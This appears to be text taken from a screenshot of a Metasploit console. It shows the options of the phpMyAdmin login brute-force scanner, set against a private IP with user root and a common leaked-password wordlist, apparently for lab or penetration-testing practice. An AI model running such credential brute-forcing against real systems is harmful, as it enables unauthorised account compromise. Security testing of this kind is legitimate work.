 msf6 auxiliary(scanner/http/phpmyadmin_login) > show options
Module options (auxiliary/scanner/http/phpmyadmin_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Acc
epted: none, user, user&realm)
PASSWORD no The password to PhpMyAdmin
PASS_FILE ~/Documents/darkweb2017-top100.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.15.21 yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /phpmyadmin/index.php yes The path to PhpMyAdmin
THREADS 2 yes The number of concurrent threads (max one per host)
USERNAME root yes The username to PhpMyAdmin
USERPASS_FILE no File containing users and passwords separated by space, one p
air per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE ~/Documents/top-usernames-shortlis no File containing usernames, one per line
t.txt
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/phpmyadmin_login) >